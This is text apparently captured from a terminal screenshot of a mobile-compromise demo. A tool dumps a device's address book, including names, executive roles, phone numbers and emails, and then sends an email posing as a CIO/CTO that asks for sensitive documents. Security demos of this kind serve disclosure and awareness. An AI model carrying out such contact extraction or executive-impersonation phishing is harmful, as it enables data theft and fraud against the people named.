 bash ⌘1 Python ⌘2
> contacts
[*] saved 303104 bytes to AddressBook.sqlitedb
Contacts extracted from Device:
Test Zfear (555) 555-5555
Test Zfear zfear@zimperium.com
CEO CEO (555) 555-5555
CEO CEO kdszimpoc@gmail.com
John Smith CEO johb.smith.ceo@acmecorp.com
John Smith CEO (404) 987-8849
Anne Johnson CFO (614) 607-2357
Anne Johnson CFO kern.smith@gmail.com
> sendmail
To: remymor@cdw.com
Subject: Send me those sensitive documents
Type message. Finish with CTRL+D
I need them asap. This is legit. Trust me :)
Regards,
CIO/CTO/